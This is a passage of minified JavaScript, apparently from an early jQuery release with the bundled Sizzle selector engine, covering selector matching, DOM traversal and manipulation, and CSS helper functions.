w,b,d,p=[],k=0,y="0",nt=f&&[],g=null!=a,it=vt,ut=f||e&&r.find.TAG("*",a&&h.parentNode||h),tt=v+=null==it?1:Math.E;for(g&&(vt=h!==s&&h,yt=o);null!=(w=ut[y]);y++){if(e&&w){for(b=0;d=n[b];b++)if(d(w,h,c)){l.push(w);break}g&&(v=tt,yt=++o)}i&&((w=!d&&w)&&k--,f&&nt.push(w))}if(k+=y,i&&y!==k){for(b=0;d=t[b];b++)d(nt,p,h,c);if(f){if(k>0)for(;y--;)nt[y]||p[y]||(p[y]=rr.call(l));p=at(p)}rt.apply(l,p),g&&!f&&p.length>0&&k+t.length>1&&u.uniqueSort(l)}return g&&(v=tt,vt=it),nt};return i?l(f):f}function er(n,t,i){for(var r=0,f=t.length;f>r;r++)u(n,t[r],i);return i}function fr(n,t,i,u){var o,f,e,h,l,s=ht(n);if(!u&&1===s.length){if(f=s[0]=s[0].slice(0),f.length>2&&"ID"===(e=f[0]).type&&9===t.nodeType&&!c&&r.relative[f[1].type]){if(t=r.find.ID(e.matches[0].replace(w,p),t)[0],!t)return i;n=n.slice(f.shift().value.length)}for(o=wt.needsContext.test(n)?-1:f.length-1;o>=0&&(e=f[o],!r.relative[h=e.type]);o--)if((l=r.find[h])&&(u=l(e.matches[0].replace(w,p),ui.test(f[0].type)&&t.parentNode||t))){if(f.splice(o,1),n=u.length&&lt(f),!n)return rt.apply(i,ut.call(u,0)),i;break}}return ni(n,s)(u,t,c,i,ui.test(n)),i}function vi(){}var et,yt,r,pt,yi,ni,nt,vt,tt,s,h,c,a,ft,ot,it,dt,f="sizzle"+-new Date,k=n.document,o={},v=0,ir=0,ci=ri(),ai=ri(),li=ri(),y=typeof t,pi=-2147483648,ct=[],rr=ct.pop,rt=ct.push,ut=ct.slice,gt=ct.indexOf||function(n){for(var t=0,i=this.length;i>t;t++)if(this[t]===n)return t;return-1},e="[\\x20\\t\\r\\n\\f]",d="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",hi=d.replace("w","w#"),ar="([*^$|!~]?=)",si="\\["+e+"*("+d+")"+e+"*(?:"+ar+e+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+hi+")|)|)"+e+"*\\]",kt=":("+d+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+si.replace(3,8)+")*)|.*)\\)|)",st=RegExp("^"+e+"+|((?:^|[^\\\\])(?:\\\\.)*)"+e+"+$","g"),cr=RegExp("^"+e+"*,"+e+"*"),sr=RegExp("^"+e+"*([\\x20\\t\\r\\n\\f>+~])"+e+"*"),hr=RegExp(kt),wi=RegExp("^"+hi+"$"),wt={ID:RegExp("^#("+d+")"),CLASS:RegExp("^\\.("+d+")"),NAME:RegExp("^\\[name=['\"]?("+d+")['\"]?\\]"),TAG:RegExp("^("+d.replace("w","w*")+")"),ATTR:RegExp("^"+si),PSEUDO:RegExp("^"+kt),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+e+"*(even|odd|(([+-]|)(\\d*)n|)"+e+"*(?:([+-]|)"+e+"*(\\d+)|))"+e+"*\\)|)","i"),needsContext:RegExp("^"+e+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+e+"*((?:-\\d)?\\d*)"+e+"*\\)|)(?=[^-]|$)","i")},ui=/[\x20\t\r\n\f]*[+~]/,nr=/\{\s*\[native code\]\s*\}/,tr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,di=/^(?:input|select|textarea|button)$/i,gi=/^h\d$/i,ki=/'|\\/g,bi=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,w=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,p=function(n,t){var i="0x"+t-65536;return i!==i?t:0>i?String.fromCharCode(i+65536):String.fromCharCode(55296|i>>10,56320|1023&i)};try{ut.call(h.childNodes,0)[0].nodeType}catch(vr){ut=function(n){for(var i,t=[];i=this[n];n++)t.push(i);return t}}yi=u.isXML=function(n){var t=n&&(n.ownerDocument||n).documentElement;return t?"HTML"!==t.nodeName:!1},tt=u.setDocument=function(n){var i=n?n.ownerDocument||n:k;return i!==s&&9===i.nodeType&&i.documentElement?(s=i,h=i.documentElement,c=yi(i),o.tagNameNoComments=b(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),o.attributes=b(function(n){n.innerHTML="<select></select>";var t=typeof n.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),o.getByClassName=b(function(n){return n.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",n.getElementsByClassName&&n.getElementsByClassName("e").length?(n.lastChild.className="e",2===n.getElementsByClassName("e").length):!1}),o.getByName=b(function(n){n.id=f+0,n.innerHTML="<a name='"+f+"'></a><div name='"+f+"'></div>",h.insertBefore(n,h.firstChild);var t=i.getElementsByName&&i.getElementsByName(f).length===2+i.getElementsByName(f+0).length;return o.getIdNotName=!i.getElementById(f),h.removeChild(n),t}),r.attrHandle=b(function(n){return n.innerHTML="<a href='#'></a>",n.firstChild&&typeof n.firstChild.getAttribute!==y&&"#"===n.firstChild.getAttribute("href")})?{}:{href:function(n){return n.getAttribute("href",2)},type:function(n){return n.getAttribute("type")}},o.getIdNotName?(r.find.ID=function(n,t){if(typeof t.getElementById!==y&&!c){var i=t.getElementById(n);return i&&i.parentNode?[i]:[]}},r.filter.ID=function(n){var t=n.replace(w,p);return function(n){return n.getAttribute("id")===t}}):(r.find.ID=function(n,i){if(typeof i.getElementById!==y&&!c){var r=i.getElementById(n);return r?r.id===n||typeof r.getAttributeNode!==y&&r.getAttributeNode("id").value===n?[r]:t:[]}},r.filter.ID=function(n){var t=n.replace(w,p);return function(n){var i=typeof n.getAttributeNode!==y&&n.getAttributeNode("id");return i&&i.value===t}}),r.find.TAG=o.tagNameNoComments?function(n,i){return typeof i.getElementsByTagName!==y?i.getElementsByTagName(n):t}:function(n,t){var i,f=[],u=0,r=t.getElementsByTagName(n);if("*"===n){for(;i=r[u];u++)1===i.nodeType&&f.push(i);return f}return r},r.find.NAME=o.getByName&&function(n,i){return typeof i.getElementsByName!==y?i.getElementsByName(name):t},r.find.CLASS=o.getByClassName&&function(n,i){return typeof i.getElementsByClassName===y||c?t:i.getElementsByClassName(n)},ft=[],a=[":focus"],(o.qsa=ii(i.querySelectorAll))&&(b(function(n){n.innerHTML="<select><option selected=''></option></select>",n.querySelectorAll("[selected]").length||a.push("\\["+e+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),n.querySelectorAll(":checked").length||a.push(":checked")}),b(function(n){n.innerHTML="<input type='hidden' i=''/>",n.querySelectorAll("[i^='']").length&&a.push("[*^$]="+e+"*(?:\"\"|'')"),n.querySelectorAll(":enabled").length||a.push(":enabled",":disabled"),n.querySelectorAll("*,:x"),a.push(",.*:")})),(o.matchesSelector=ii(ot=h.matchesSelector||h.mozMatchesSelector||h.webkitMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&b(function(n){o.disconnectedMatch=ot.call(n,"div"),ot.call(n,"[s!='']:x"),ft.push("!=",kt)}),a=RegExp(a.join("|")),ft=RegExp(ft.join("|")),it=ii(h.contains)||h.compareDocumentPosition?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)for(;t=t.parentNode;)if(t===n)return!0;return!1},dt=h.compareDocumentPosition?function(n,t){var r;return n===t?(nt=!0,0):(r=t.compareDocumentPosition&&n.compareDocumentPosition&&n.compareDocumentPosition(t))?1&r||n.parentNode&&11===n.parentNode.nodeType?n===i||it(k,n)?-1:t===i||it(k,t)?1:0:4&r?-1:1:n.compareDocumentPosition?-1:1}:function(n,t){var u,r=0,s=n.parentNode,o=t.parentNode,f=[n],e=[t];if(n===t)return nt=!0,0;if(n.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||pi)-(it(k,n)&&~n.sourceIndex||pi);if(!s||!o)return n===i?-1:t===i?1:s?-1:o?1:0;if(s===o)return oi(n,t);for(u=n;u=u.parentNode;)f.unshift(u);for(u=t;u=u.parentNode;)e.unshift(u);for(;f[r]===e[r];)r++;return r?oi(f[r],e[r]):f[r]===k?-1:e[r]===k?1:0},nt=!1,[0,0].sort(dt),o.detectDuplicates=nt,s):s},u.matches=function(n,t){return u(n,null,null,t)},u.matchesSelector=function(n,t){if((n.ownerDocument||n)!==s&&tt(n),t=t.replace(bi,"='$1']"),!(!o.matchesSelector||c||ft&&ft.test(t)||a.test(t)))try{var i=ot.call(n,t);if(i||o.disconnectedMatch||n.document&&11!==n.document.nodeType)return i}catch(r){}return u(t,s,null,[n]).length>0},u.contains=function(n,t){return(n.ownerDocument||n)!==s&&tt(n),it(n,t)},u.attr=function(n,t){var i;return(n.ownerDocument||n)!==s&&tt(n),c||(t=t.toLowerCase()),(i=r.attrHandle[t])?i(n):c||o.attributes?n.getAttribute(t):((i=n.getAttributeNode(t))||n.getAttribute(t))&&n[t]===!0?t:i&&i.specified?i.value:null},u.error=function(n){throw Error("Syntax error, unrecognized expression: "+n);},u.uniqueSort=function(n){var u,r=[],t=1,i=0;if(nt=!o.detectDuplicates,n.sort(dt),nt){for(;u=n[t];t++)u===n[t-1]&&(i=r.push(t));for(;i--;)n.splice(r[i],1)}return n},pt=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=pt(n)}else if(3===t||4===t)return n.nodeValue}else for(;r=n[u];u++)i+=pt(r);return i},r=u.selectors={cacheLength:50,createPseudo:l,match:wt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(w,p),n[3]=(n[4]||n[5]||"").replace(w,p),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[5]&&n[2];return wt.CHILD.test(n[0])?null:(n[4]?n[2]=n[4]:t&&hr.test(t)&&(i=ht(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){return"*"===n?function(){return!0}:(n=n.replace(w,p).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===n})},CLASS:function(n){var t=ci[n+" "];return t||(t=RegExp("(^|"+e+")"+n+"("+e+"|$)"))&&ci(n,function(n){return t.test(n.className||typeof n.getAttribute!==y&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return null==f?"!="===t:t?(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&f.indexOf(i)>-1:"$="===t?i&&f.substr(f.length-i.length)===i:"~="===t?(" "+f+" ").indexOf(i)>-1:"|="===t?f===i||f.substr(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),e="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var a,d,c,l,y,w,b=s!==o?"nextSibling":"previousSibling",p=t.parentNode,g=e&&t.nodeName.toLowerCase(),k=!h&&!e;if(p){if(s){for(;b;){for(c=t;c=c[b];)if(e?c.nodeName.toLowerCase()===g:1===c.nodeType)return!1;w=b="only"===n&&!w&&"nextSibling"}return!0}if(w=[o?p.firstChild:p.lastChild],o&&k){for(d=p[f]||(p[f]={}),a=d[n]||[],y=a[0]===v&&a[1],l=a[0]===v&&a[2],c=y&&p.childNodes[y];c=++y&&c&&c[b]||(l=y=0)||w.pop();)if(1===c.nodeType&&++l&&c===t){d[n]=[v,y,l];break}}else if(k&&(a=(t[f]||(t[f]={}))[n])&&a[0]===v)l=a[1];else for(;(c=++y&&c&&c[b]||(l=y=0)||w.pop())&&((e?c.nodeName.toLowerCase()!==g:1!==c.nodeType)||!++l||(k&&((c[f]||(c[f]={}))[n]=[v,l]),c!==t)););return l-=u,l===r||0==l%r&&l/r>=0}}},PSEUDO:function(n,t){var e,i=r.pseudos[n]||r.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return i[f]?i(t):i.length>1?(e=[n,n,"",t],r.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,r){for(var e,f=i(n,t),u=f.length;u--;)e=gt.call(n,f[u]),n[e]=!(r[e]=f[u])}):function(n){return i(n,0,e)}):i}},pseudos:{not:l(function(n){var i=[],r=[],t=ni(n.replace(st,"$1"));return t[f]?l(function(n,i,r,u){for(var e,o=t(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(i[f]=e))}):function(n,u,f){return i[0]=n,t(i,null,f,r),!r.pop()}}),has:l(function(n){return function(t){return u(n,t).length>0}}),contains:l(function(n){return function(t){return(t.textContent||t.innerText||pt(t)).indexOf(n)>-1}}),lang:l(function(n){return wi.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(w,p).toLowerCase(),function(t){var i;do if(i=c?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return i=i.toLowerCase(),i===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===h},focus:function(n){return n===s.activeElement&&(!s.hasFocus||s.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:function(n){return n.disabled===!1},disabled:function(n){return n.disabled===!0},checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeName>"@"||3===n.nodeType||4===n.nodeType)return!1;return!0},parent:function(n){return!r.pseudos.empty(n)},header:function(n){return gi.test(n.nodeName)},input:function(n){return di.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||t.toLowerCase()===n.type)},first:g(function(){return[0]}),last:g(function(n,t){return[t-1]}),eq:g(function(n,t,i){return[0>i?i+t:i]}),even:g(function(n,t){for(var i=0;t>i;i+=2)n.push(i);return n}),odd:g(function(n,t){for(var i=1;t>i;i+=2)n.push(i);return n}),lt:g(function(n,t,i){for(var r=0>i?i+t:i;--r>=0;)n.push(r);return n}),gt:g(function(n,t,i){for(var r=0>i?i+t:i;t>++r;)n.push(r);return n})}};for(et in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[et]=lr(et);for(et in{submit:!0,reset:!0})r.pseudos[et]=or(et);ni=u.compile=function(n,t){var r,u=[],e=[],i=li[n+" "];if(!i){for(t||(t=ht(n)),r=t.length;r--;)i=ti(t[r]),i[f]?u.push(i):e.push(i);i=li(n,ur(e,u))}return i},r.pseudos.nth=r.pseudos.eq,r.filters=vi.prototype=r.pseudos,r.setFilters=new vi,tt(),u.attr=i.attr,i.find=u,i.expr=u.selectors,i.expr[":"]=i.expr.pseudos,i.unique=u.uniqueSort,i.text=u.getText,i.isXMLDoc=u.isXML,i.contains=u.contains}(n);var po=/Until$/,vo=/^(?:parents|prev(?:Until|All))/,yo=/^.[^:#\[\.,]*$/,pi=i.expr.match.needsContext,oo={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({find:function(n){var t,r,u;if("string"!=typeof n)return u=this,this.pushStack(i(n).filter(function(){for(t=0;u.length>t;t++)if(i.contains(u[t],this))return!0}));for(r=[],t=0;this.length>t;t++)i.find(n,this[t],r);return r=this.pushStack(i.unique(r)),r.selector=(this.selector?this.selector+" ":"")+n,r},has:function(n){var t,r=i(n,this),u=r.length;return this.filter(function(){for(t=0;u>t;t++)if(i.contains(this,r[t]))return!0})},not:function(n){return this.pushStack(or(this,n,!1))},filter:function(n){return this.pushStack(or(this,n,!0))},is:function(n){return!!n&&("string"==typeof n?pi.test(n)?i(n,this.context).index(this[0])>=0:i.filter(n,this).length>0:this.filter(n).length>0)},closest:function(n,t){for(var r,f=0,o=this.length,u=[],e=pi.test(n)||"string"!=typeof n?i(n,t||this.context):0;o>f;f++)for(r=this[f];r&&r.ownerDocument&&r!==t&&11!==r.nodeType;){if(e?e.index(r)>-1:i.find.matchesSelector(r,n)){u.push(r);break}r=r.parentNode}return this.pushStack(u.length>1?i.unique(u):u)},index:function(n){return n?"string"==typeof n?i.inArray(this[0],i(n)):i.inArray(n.jquery?n[0]:n,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){var u="string"==typeof n?i(n,t):i.makeArray(n&&n.nodeType?[n]:n),r=i.merge(this.get(),u);return this.pushStack(i.unique(r))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}}),i.fn.andSelf=i.fn.addBack,i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return i.dir(n,"parentNode")},parentsUntil:function(n,t,r){return i.dir(n,"parentNode",r)},next:function(n){return er(n,"nextSibling")},prev:function(n){return er(n,"previousSibling")},nextAll:function(n){return i.dir(n,"nextSibling")},prevAll:function(n){return i.dir(n,"previousSibling")},nextUntil:function(n,t,r){return i.dir(n,"nextSibling",r)},prevUntil:function(n,t,r){return i.dir(n,"previousSibling",r)},siblings:function(n){return i.sibling((n.parentNode||{}).firstChild,n)},children:function(n){return i.sibling(n.firstChild)},contents:function(n){return i.nodeName(n,"iframe")?n.contentDocument||n.contentWindow.document:i.merge([],n.childNodes)}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return po.test(n)||(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),f=this.length>1&&!oo[n]?i.unique(f):f,this.length>1&&vo.test(n)&&(f=f.reverse()),this.pushStack(f)}}),i.extend({filter:function(n,t,r){return r&&(n=":not("+n+")"),1===t.length?i.find.matchesSelector(t[0],n)?[t[0]]:[]:i.find.matches(n,t)},dir:function(n,r,u){for(var e=[],f=n[r];f&&9!==f.nodeType&&(u===t||1!==f.nodeType||!i(f).is(u));)1===f.nodeType&&e.push(f),f=f[r];return e},sibling:function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i}});var wi="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",no=/ jQuery\d+="(?:null|\d+)"/g,bi=RegExp("<(?:"+wi+")[\\s/>]","i"),pt=/^\s+/,di=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,pr=/<([\w:]+)/,yr=/<tbody/i,to=/<|&#?\w+;/,ge=/<(?:script|style|link)/i,wt=/^(?:checkbox|radio)$/i,ke=/checked\s*(?:[^=]|=\s*.checked.)/i,br=/^$|\/(?:java|ecma)script/i,de=/^true\/(.*)/,fo=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,e={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:i.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},eo=dr(r),dt=eo.appendChild(r.createElement("div"));e.optgroup=e.option,e.tbody=e.tfoot=e.colgroup=e.caption=e.thead,e.th=e.td,i.fn.extend({text:function(n){return i.access(this,function(n){return n===t?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||r).createTextNode(n))},null,n,arguments.length)},wrapAll:function(n){if(i.isFunction(n))return this.each(function(t){i(this).wrapAll(n.call(this,t))});if(this[0]){var t=i(n,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var n=this;n.firstChild&&1===n.firstChild.nodeType;)n=n.firstChild;return n}).append(this)}return this},wrapInner:function(n){return i.isFunction(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var r=i(this),t=r.contents();t.length?t.wrapAll(n):r.append(n)})},wrap:function(n){var t=i.isFunction(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(n){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(n)})},prepend:function(){return this.domManip(arguments,!0,function(n){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(n,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return this.domManip(arguments,!1,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},remove:function(n,t){for(var r,f=0;null!=(r=this[f]);f++)(!n||i.filter(n,[r]).length>0)&&(t||1!==r.nodeType||i.cleanData(u(r)),r.parentNode&&(t&&i.contains(r.ownerDocument,r)&&ai(u(r,"script")),r.parentNode.removeChild(r)));return this},empty:function(){for(var n,t=0;null!=(n=this[t]);t++){for(1===n.nodeType&&i.cleanData(u(n,!1));n.firstChild;)n.removeChild(n.firstChild);n.options&&i.nodeName(n,"select")&&(n.options.length=0)}return this},clone:function(n,t){return n=null==n?!1:n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return i.access(this,function(n){var r=this[0]||{},f=0,o=this.length;if(n===t)return 1===r.nodeType?r.innerHTML.replace(no,""):t;if(!("string"!=typeof n||ge.test(n)||!i.support.htmlSerialize&&bi.test(n)||!i.support.leadingWhitespace&&pt.test(n)||e[(pr.exec(n)||["",""])[1].toLowerCase()])){n=n.replace(di,"<$1></$2>");try{for(;o>f;f++)r=this[f]||{},1===r.nodeType&&(i.cleanData(u(r,!1)),r.innerHTML=n);r=0}catch(s){}}r&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(n){var t=i.isFunction(n);return t||"string"==typeof n||(n=i(n).not(this).detach()),this.domManip([n],!0,function(n){var t=this.nextSibling,r=this.parentNode;(r&&1===this.nodeType||11===this.nodeType)&&(i(this).remove(),t?t.parentNode.insertBefore(n,t):r.appendChild(n))})},detach:function(n){return this.remove(n,!0)},domManip:function(n,r,f){n=hu.apply([],n);var s,c,h,a,e,p,o=0,l=this.length,w=this,b=l-1,v=n[0],y=i.isFunction(v);if(y||!(1>=l||"string"!=typeof v||i.support.checkClone)&&ke.test(v))return this.each(function(i){var u=w.eq(i);y&&(n[0]=v.call(this,i,r?u.html():t)),u.domManip(n,r,f)});if(l&&(s=i.buildFragment(n,this[0].ownerDocument,!1,this),c=s.firstChild,1===s.childNodes.length&&(s=c),c)){for(r=r&&i.nodeName(c,"tr"),h=i.map(u(s,"script"),wr),a=h.length;l>o;o++)e=s,o!==b&&(e=i.clone(e,!0,!0),a&&i.merge(h,u(e,"script"))),f.call(r&&i.nodeName(this[o],"table")?ae(this[o],"tbody"):this[o],e,o);if(a)for(p=h[h.length-1].ownerDocument,i.map(h,ki),o=0;a>o;o++)e=h[o],br.test(e.type||"")&&!i._data(e,"globalEval")&&i.contains(p,e)&&(e.src?i.ajax({url:e.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):i.globalEval((e.text||e.textContent||e.innerHTML||"").replace(fo,"")));s=c=null}return this}}),i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,r=0,o=[],e=i(n),f=e.length-1;f>=r;r++)u=r===f?this:this.clone(!0),i(e[r])[t](u),ei.apply(o,u.get());return this.pushStack(o)}}),i.extend({clone:function(n,t,r){var f,s,h,e,o,c=i.contains(n.ownerDocument,n);if(i.support.html5Clone||i.isXMLDoc(n)||!bi.test("<"+n.nodeName+">")?o=n.cloneNode(!0):(dt.innerHTML=n.outerHTML,dt.removeChild(o=dt.firstChild)),!(i.support.noCloneEvent&&i.support.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(f=u(o),s=u(n),e=0;null!=(h=s[e]);++e)f[e]&&ce(h,f[e]);if(t)if(r)for(s=s||u(n),f=f||u(o),e=0;null!=(h=s[e]);e++)ir(h,f[e]);else ir(n,o);return f=u(o,"script"),f.length>0&&ai(f,!c&&u(n,"script")),f=s=h=null,o},buildFragment:function(n,t,r,f){for(var w,o,y,s,v,p,h,b=n.length,a=dr(t),c=[],l=0;b>l;l++)if(o=n[l],o||0===o)if("object"===i.type(o))i.merge(c,o.nodeType?[o]:o);else if(to.test(o)){for(s=s||a.appendChild(t.createElement("div")),y=(pr.exec(o)||["",""])[1].toLowerCase(),v=e[y]||e._default,s.innerHTML=v[1]+o.replace(di,"<$1></$2>")+v[2],h=v[0];h--;)s=s.lastChild;if(!i.support.leadingWhitespace&&pt.test(o)&&c.push(t.createTextNode(pt.exec(o)[0])),!i.support.tbody)for(o="table"!==y||yr.test(o)?"<table>"!==v[1]||yr.test(o)?0:s:s.firstChild,h=o&&o.childNodes.length;h--;)i.nodeName(p=o.childNodes[h],"tbody")&&!p.childNodes.length&&o.removeChild(p);for(i.merge(c,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=a.lastChild}else c.push(t.createTextNode(o));for(s&&a.removeChild(s),i.support.appendChecked||i.grep(u(c,"input"),se),l=0;o=c[l++];)if((!f||-1===i.inArray(o,f))&&(w=i.contains(o.ownerDocument,o),s=u(a.appendChild(o),"script"),w&&ai(s),r))for(h=0;o=s[h++];)br.test(o.type||"")&&r.push(o);return s=null,a},cleanData:function(n,r){for(var s,f,u,o,c=0,e=i.expando,h=i.cache,a=i.support.deleteExpando,l=i.event.special;null!=(u=n[c]);c++)if((r||i.acceptData(u))&&(f=u[e],s=f&&h[f])){if(s.events)for(o in s.events)l[o]?i.event.remove(u,o):i.removeEvent(u,o,s.handle);h[f]&&(delete h[f],a?delete u[e]:u.removeAttribute!==t?u.removeAttribute(e):u[e]=null,d.push(f))}}});var y,v,tt,bt=/alpha\([^)]*\)/i,uo=/opacity\s*=\s*([^)]*)/,io=/^(top|right|bottom|left)$/,ro=/^(none|table(?!-c[ea]).+)/,cr=/^margin/,ff=RegExp("^("+ut+")(.*)$","i"),lt=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),rf=RegExp("^([+-])=("+ut+")","i"),sr={BODY:"block"},pf={position:"absolute",visibility:"hidden",display:"block"},kr={letterSpacing:0,fontWeight:400},c=["Top","Right","Bottom","Left"],vr=["Webkit","O","Moz","ms"];i.fn.extend({css:function(n,r){return i.access(this,function(n,r,u){var e,s,o={},f=0;if(i.isArray(r)){for(e=v(n),s=r.length;s>f;f++)o[r[f]]=i.css(n,r[f],!1,e);return o}return u!==t?i.style(n,r,u):i.css(n,r)},n,r,arguments.length>1)},show:function(){return nr(this,!0)},hide:function(){return nr(this)},toggle:function(n){var t="boolean"==typeof n;return this.each(function(){(t?n:it(this))?i(this).show():i(this).hide()})}}),i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=y(n,"opacity");return""===i?"1":i}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:i.support.cssFloat?"cssFloat":"styleFloat"},style:function(n,r,u,f){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var s,h,e,o=i.camelCase(r),c=n.style;if(r=i.cssProps[o]||(i.cssProps[o]=gi(c,o)),e=i.cssHooks[r]||i.cssHooks[o],u===t)return e&&"get"in e&&(s=e.get(n,!1,f))!==t?s:c[r];if(h=typeof u,"string"===h&&(s=rf.exec(u))&&(u=(s[1]+1)*s[2]+parseFloat(i.css(n,r)),h="number"),!(null==u||"number"===h&&isNaN(u)||("number"!==h||i.cssNumber[o]||(u+="px"),i.support.clearCloneStyle||""!==u||0!==r.indexOf("background")||(c[r]="inherit"),e&&"set"in e&&(u=e.set(n,u,f))===t)))try{c[r]=u}catch(l){}}},css:function(n,r,u,f){var e,h,o,s=i.camelCase(r);return r=i.cssProps[s]||(i.cssProps[s]=gi(n.style,s)),o=i.cssHooks[r]||i.cssHooks[s],o&&"get"in o&&(e=o.get(n,!0,u)),e===t&&(e=y(n,r,f)),"normal"===e&&r in kr&&(e=kr[r]),u?(h=parseFloat(e),u===!0||i.isNumeric(h)?h||0:e):e},swap:function(n,t,i,r){var e,u,f={};for(u in t)f[u]=n.style[u],n.style[u]=t[u];e=i.apply(n,r||[]);for(u in t)n.style[u]=f[u];return e}}),n.getComputedStyle?(v=function(t){return n.getComputedStyle(t,null)},y=function(n,r,u){var c,s,h,o=u||v(n),e=o?o.getPropertyValue(r)||o[r]:t,f=n.style;return 